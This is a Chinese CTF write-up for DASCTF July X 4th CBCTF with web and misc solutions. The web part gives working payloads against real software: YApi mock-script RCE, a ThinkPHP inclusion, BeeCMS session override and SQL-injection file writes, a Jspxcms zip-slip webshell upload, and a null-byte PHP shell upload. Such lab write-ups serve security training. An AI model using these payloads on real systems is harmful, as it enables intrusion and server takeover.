DASCTF July X 4th CBCTF
Web
ezrce
题目给出的 YApi 环境是 1.9.2,搜索可知这个版本存在已知的 RCE 漏洞。添加一个 API,设置一个高级 Mock 脚本。
const process = this.constructor.constructor('return process')()
mockJson = process.mainModule.require("child_process").execSync("cat /f*").toString()

访问 API 的 Mock 地址即可获得 flag。
flag{d747e97d-58b0-4316-8740-3970e028c864}
easythinkphp
直接使用参考中的 payload 包含出 flag。
...//?m=Home&c=Index&a=index&value[_filename]=/flag
flag{0d004dc0-dbaf-41b5-a2cc-e21c1a5be878}
cat flag
管理员曾访问过flag
题目给出的代码如下。
<?php
if (isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match('/flag/i',$cmd))
{
$cmd = escapeshellarg($cmd);
system('cat ' . $cmd);
}
} else {
highlight_file(__FILE__);
}
?>
可以发现存在文件读取,结合提示先访问一下 nginx 的配置文件 /var/log/nginx/access.log。可以发现存在如下访问记录。
127.0.0.1 - - [11/Jul/2020:00:00:00 +0000] "GET /this_is_final_flag_e2a457126032b42d.php HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"
此时可以尝试包含 this_is_final_flag_e2a457126032b42d.php 来获取 flag,但此处 flag 位于正则的黑名单内,需要使用一个 Unicode 字符来绕过。构造出 this_is_final_f%falag_e2a457126032b42d.php 即可绕过此处的黑名单而正常包含到文件,得到如下信息。
<?php $flag='flag{2176d788-e2ed-4818-96ea-76ab24a64260}'; ?>
flag{2176d788-e2ed-4818-96ea-76ab24a64260}
cybercms
很明显靶机是 beecms,尝试寻找已存在的漏洞。使用如下载荷可以快速获得 admin 权限。
POST /mx_form/mx_form.php?id=12 HTTP/1.1
Host: ddd436ed-9ebd-4e1d-b809-965543df5fff.node4.buuoj.cn
Content-Length: 96
_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=100000000000000000000000000000000000
进入后台后发现文件上传处没有写权限,因此无法写入 shell 进行 RCE。此时回到登录界面,发现其中存在 SQL 注入,尝试一把梭写入 PHPINFO。
POST /admin/login.php?action=ck_login HTTP/1.1
Host: ddd436ed-9ebd-4e1d-b809-965543df5fff.node4.buuoj.cn
Content-Length: 208
Origin: http://ddd436ed-9ebd-4e1d-b809-965543df5fff.node4.buuoj.cn
Content-Type: application/x-www-form-urlencoded
user=admin'/**/union/**/selselectect/**/0x3c3f70687020706870696e666f28293b203f3e,1,1,1,1/**/into/**/outfoutfileile/**/'/var/www/html/phpinfo.php'/**/%23&password=hex&code=&submit=true&submit.x=27&submit.y=31
发现可以成功访问到 PHPINFO,且没有 disable_functions,于是写 shell 进行 RCE,得到 flag。
flag{72723792-5469-43b9-b6c0-0d03b51b0193}
jspxcms
admin 和空密码登录到后台,发现有文件上传。使用冰蝎的 shell.jsp 构建 war 包,然后使用如下载荷构建恶意 zip 包。
import zipfile
war = open('zfsn.war', 'rb').read()
zipFile = zipfile.ZipFile("zfsn.zip", "a", zipfile.ZIP_DEFLATED)
info = zipfile.ZipInfo("zfsn.zip")
zipFile.writestr("../../../zfsn.war", war)
zipFile.close()
将压缩文档以上传文件的方式上传到靶机,并点击解压,即可在 .../zfsn/shell.jsp 获得 shell。使用冰蝎连接即可得到 flag。

flag{a72908e2-c6c3-455c-a129-17208d595884}
jj's camera
网上能搜到源码,仅修改了前端ui,注意服务器的响应
在网上可以找到关键部分 qdl.php 的源码。
<?php
error_reporting(0);
$base64_img = trim($_POST['img']);
$id = trim($_GET['id']);
$url = trim($_GET['url']);
$up_dir = './img/';//存放在当前目录的img文件夹下
if(empty($id) || empty($url) || empty($base64_img)){
exit;
}
if(!file_exists($up_dir)){
mkdir($up_dir,0777);
}
if(preg_match('/^(data:\s*image\/(\w+);base64,)/', $base64_img, $result)){
$type = $result[2];
if(in_array($type,array('bmp','png'))){
$new_file = $up_dir.$id.'_'.date('mdHis_').'.'.$type;
file_put_contents($new_file, base64_decode(str_replace($result[1], '', $base64_img)));
header("Location: ".$url);
}
}
?>
发现其中存在文件的写入,拦截请求尝试构建载荷写入 shell,但是此处的文件名只有 id 是可控的位置。查看请求的 X-Powered-By 可知后端使用的是 PHP 5.2.17,而这个版本存在 %00 截断,因此可以使用如下的载荷写入 shell。
POST /qbl.php?id=shell.php%00.png&url=http://baidu.com HTTP/1.1
Host: node4.buuoj.cn:25651
Content-Length: 76
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
img=data%3Aimage%2Fpng%3Bbase64%2CPD9waHAgc3lzdGVtKCRfR0VUWyJoZXgiXSk7ID8%2b
利用 shell 即可得 flag。
flag{7bdd5754-549e-46ac-b2c4-17d86543ee8e}
Misc
red_vs_blue
红队和蓝队将开展66轮对抗,你能预测出每轮对抗的结果吗?
有时间限制的猜测小游戏,需要连续猜对 66 次,一次 nc 连接的 66 个结果是固定的。因此只需要一边不断猜测一边记录结果,输了就按照结果重新猜测,即可最终到达 66 次。写出如下脚本来获取 flag。
from pwn import *
proc = remote("node4.buuoj.cn", 29400)
proc.recvuntil("To get the flag if you predict the results of all games successfully!")
answers = {}
while True:
response = proc.recvuntil("choose one [r] Red Team,[b] Blue Team:")
position = response.index(b"Game")
round: int = int(response[position + 5:position + 8].split(b"\n")[0])
print(f"[+] length of answer {len(answers)}")
if len(answers) < round:
decision = "b"
else:
decision = answers[round - 1]
proc.sendline(decision)
print(f"[+] {round} round decision {decision}")
response = proc.recvregex(r"(.*?)The result \w{3,4} Team")
if (decision == "b" and b"The result Blue Team" in response) or (
decision == "r" and b"The result Red Team" in response):
answers[round - 1] = decision
proc.recvregex(r"The number of successful predictions \d{1,2}")
if round == 66:
proc.recvuntil("\n")
print(proc.recvuntil("\n").decode().strip())
proc.close()
exit(0)
else:
answers[round - 1] = ("r" if decision == "b" else "b")
proc.sendafter("Play again? (y/n):", "y")
flag{4bb39602-5ad7-4110-a685-b1efbf555268}
funny_maze
七月被困在了迷宫里,十秒后迷宫的终点就要永远消失了,你能帮她走出迷宫吗?
对所给出的迷宫使用 DFS 计算最短可行路径,写出如下脚本来获取 flag。
from pwn import *
MIN = 2147483647
mazeMaxArray = [[0 for _ in range(50)] for _ in range(50)]
signPoints = [[0 for _ in range(50)] for _ in range(50)]
def dfs(startX, startY, endX, endY, maze, stepCount):
nextSteps = [[0, 1], [1, 0], [0, -1], [-1, 0]] # right, down, left, up
if startX == endX and startY == endY:
global MIN
if stepCount < MIN:
MIN = stepCount
return
for nextStep in range(len(nextSteps)):
nextX = startX + nextSteps[nextStep][0]
nextY = startY + nextSteps[nextStep][1]
if nextX < 0 or nextY < 0 or nextX > len(maze) or nextY > len(maze[0]):
continue
if mazeMaxArray[nextX][nextY] == 0 and signPoints[nextX][nextY] == 0:
signPoints[nextX][nextY] = 1
dfs(nextX, nextY, endX, endY, maze, stepCount + 1)
signPoints[nextX][nextY] = 0
return
proc = remote("node4.buuoj.cn", 28565)
proc.sendlineafter("3.Introduction to this game\n", "1")
for x in range(4):
maze = proc.recvuntil("Please enter your answer:").decode().replace("Please enter your answer:", "")[:-1]
maze = maze.split("\n")
startY = 0
startX = 0
endY = 0
endX = 0
for line in range(len(maze)):
for character in range(len(maze[line])):
if maze[line][character] == "S":
startX, startY = line, character
if maze[line][character] == "E":
endX, endY = line, character
for line in maze[:]:
line = line.translate(str.maketrans("SE", " "))
mazeArray = [[1 if character == "#" else 0 for character in line] for line in maze]
for i in range(len(mazeArray)):
for j in range(len(mazeArray[0])):
mazeMaxArray[i][j] = mazeArray[i][j]
signPoints[startX][startY] = 1
dfs(startX, startY, endX, endY, mazeArray, 0)
print(MIN + 1)
proc.sendline(str(MIN + 1))
if x == 3:
proc.recvline()
proc.recvline()
print(proc.recvline().decode().strip())
print(proc.recvline().decode().strip())
print(proc.recvline().decode().strip())
proc.close()
exit(0)
response = proc.recvuntil("So, Let's move on to the next level!\n")
print(response.decode().strip())
# reinitiate the map
MIN = 2147483647
mazeMaxArray = [[0 for _ in range(1000)] for _ in range(1000)]
signPoints = [[0 for _ in range(1000)] for _ in range(1000)]
flag{a6fac77f-4695-4284-abd1-d38839fbca41}
Nuclear wastewater
小明去日本旅游时,发现了一张被核废水污染过的二维码,你能从中发现什么信息吗。
解压附件后可以得到如下图片。

观察其颜色可以发现大多数色块都只用了 R/G/B 其中一种颜色。因此写出如下脚本尝试将其中的值取出,发现一堆字符的出现频度有差别,进而进行词频统计。
import collections
from PIL import Image
image = Image.open("./Nuclear wastewater.png")
width, height = image.size
data = []
for y in range(11, width - 10, 10):
for x in range(11, height - 10, 10):
r, g, b = image.getpixel((x, y))
datum = r + g + b
if 32 < datum < 127:
data.append(chr(datum))
wordFrequency = collections.Counter(data)
for word, frequency in wordFrequency.most_common():
if frequency == 1:
break
else:
print(word, end="")
运行脚本可以得到如下关键信息。
theKEYis:#R@/&p~!
使用此 key 解压附件中的压缩文档可得如下字符串。
OIENKMAJOLEOKMAJOHECLHBCPGFDLNBIPAFFLPBKPIFNLEBBPPFKLFBAPEFBLJBMPHFCLEBBPMFJLEBBPLFOLHBCPCFHLNBIPDFGLHBCPPFKLIBNPHFCLDBGPGFDLBBEPPFKLHBCPPFKLMBJPDFGLCBHPHFCLBBEPIFNLNBIPOFLLMBJPDFGLBBEPEFBLBBEPPFKLGBDPOFLLABFPMFJLABFPCFHLNBIPDFGLMBJPEFBLIBNPHFCLLBOPOFLLBBEPIFNLDBGPAFFKAAFOPEKKDAGOGEDKJAMOAEFKLAOOIENLIBNPEFBLLBOPJFMLFBAPLFOLFBAPNFILEBBPLFOLFBAPAFFLJBMPHFCLJBMPBFELIBNPHFCLIBNPNFILBBEPPFKKPAKOHECKMAJOAEFKKAPOIENKFAAOLEOKHACOPEKKAAFOPEKKAAFOFEAKJAMOHECKLAOODEGKMAJOAEFKPAKONEIKBAEOIENKAAFODEGKAAFOPEKKLAOOOELKJAMOAEFKGADOFEAKEABOLEOKOALOLEOKJAMOAEFKIANOLEOKIANOEEBKFAAOHECKBAEOIENKJAMOKEPKMAJPMFJLCBHPEFBLNBI
很明显存在零宽字符隐写,使用如下三种字符解码可得提示。
U+200C ZERO WIDTH NON-JOINER
U+200D ZERO WIDTH JOINER
U+200E LEFT-TO-RIGHT MARK
2021年4月13日,核废水在Citrix县的CTX1市尤为严重
按照提示对去除隐写的字符串进行两次 Citrix CTX1 Decode 可得 flag。
flag{98047de9ce5aaa4c0031fb55e9dfac70}
Just a GIF
你能从GIF中找到小豆泥隐藏的flag吗?
解压附件可得一个循环的小豆泥打拳动图,将其分帧可得 11 帧为一组的循环。参考 CISCN 2021 Quals 的动图题目,将每一组的图与第一组的对照后合并,可以得到九张包含类二维码的图和两张顺序图。


将得到的九张图片按顺序排好可得一个 DataMatrix 码。
from PIL import Image
# 7 1 6
# 9 3 4
# 5 2 8
pasteArray = [2, 8, 5, 6, 7, 3, 1, 9, 4]
resultImage = Image.new("RGB", (83 * 3, 83 * 3), "white")
for group in range(9):
imageModel = Image.open("./gif/IMG{:05d}.bmp".format(group))
image = Image.new("RGB", (83, 83), "white")
width, height = imageModel.size
for i in range(group + 11, 451, 11):
imageSlice = Image.open("./gif/IMG{:05d}.bmp".format(i))
for y in range(width):
for x in range(height):
if imageModel.getpixel((y, x)) != imageSlice.getpixel((y, x)):
print(y, x)
print(imageModel.getpixel((y, x)), imageSlice.getpixel((y, x)))
image.putpixel((y, x), (16, 63, 145))
resultImage.paste(image, (
((pasteArray[group] - 1) % 3) * 83, ((pasteArray[group] - 1) // 3) * 83,
((pasteArray[group] - 1) % 3) * 83 + 83,
((pasteArray[group] - 1) // 3) * 83 + 83))
resultImage.save("result.png")

识别这个码可得 flag。
DASCTF{6bb73086aeb764b5727529d82b084cce}
ezSteganography
StegSolve 的 Data Extract 导出 Green plane 0 的图片可得如下信息。

顺利得到了前一半的 flag flag{2e9ec6480d0515 以及后一半使用了 delta 为 20 的 QIM 量化的提示。
https://github.com/pl561/QuantizationIndexModulation/blob/master/qim.py
参考 GitHub 上的脚本写出如下脚本来提取出图片中的信息。
"""Implementation of QIM method from Data Hiding Codes, Moulin and Koetter, 2005"""
from __future__ import print_function
from PIL import Image
import numpy as np
import matplotlib.pyplot as plt
class QIM:
def __init__(self, delta):
self.delta = delta
def embed(self, x, m):
"""
x is a vector of values to be quantized individually
m is a binary vector of bits to be embeded
returns: a quantized vector y
"""
x = x.astype(float)
d = self.delta
y = np.round(x / d) * d + (-1) ** (m + 1) * d / 4.
return y
def detect(self, z):
"""
z is the received vector, potentially modified
returns: a detected vector z_detected and a detected message m_detected
"""
shape = z.shape
z = z.flatten()
m_detected = np.zeros_like(z, dtype=float)
z_detected = np.zeros_like(z, dtype=float)
z0 = self.embed(z, 0)
z1 = self.embed(z, 1)
d0 = np.abs(z - z0)
d1 = np.abs(z - z1)
gen = zip(range(len(z_detected)), d0, d1)
for i, dd0, dd1 in gen:
if dd0 < dd1:
m_detected[i] = 0
z_detected[i] = z0[i]
else:
m_detected[i] = 1
z_detected[i] = z1[i]
z_detected = z_detected.reshape(shape)
m_detected = m_detected.reshape(shape)
return z_detected, m_detected.astype(int)
qim = QIM(delta=20)
image = np.array(Image.open("./ezSteganography-flag.png"))
green = image[:, :, 1].ravel()
[z_detected, msg_detected] = qim.detect(green)
plt.imshow(msg_detected.reshape(1440, 2560))
plt.savefig("steganography.png")
运行脚本可以得到下图,从而获得后一半 flag 0c211963984dcbc9f1}。

flag{2e9ec6480d05150c211963984dcbc9f1}